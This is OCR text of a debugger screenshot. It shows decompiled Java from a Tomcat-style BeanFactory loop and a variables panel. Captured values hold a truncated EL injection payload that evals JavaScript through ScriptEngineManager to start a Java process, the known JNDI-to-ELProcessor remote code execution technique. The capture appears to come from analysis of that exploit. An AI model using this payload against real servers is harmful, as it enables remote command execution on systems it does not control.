 95 do {
96 if (!e.hasMoreElements()) {
97 return bean;
98 }
99
100 ra = (RefAddr)e.nextElement(); e: Vector$1@1372
101 propName = ra.getType();
102 } while(propName.equals("factory"));
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton"));
107
108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().
ariables
tcl = {Launcher$AppClassLoader@511}
bi = {GenericBeanInfo@1332}
pda = {PropertyDescriptor[2]@1333}
bean = {ELProcessor@1334}
ra = {StringRefAddr@1385} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang
addrType = "x"
forced = {HashMap@1336} size = 1
e = {Vector$1@1372}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Proce
valueArray = {Object[1]@1675}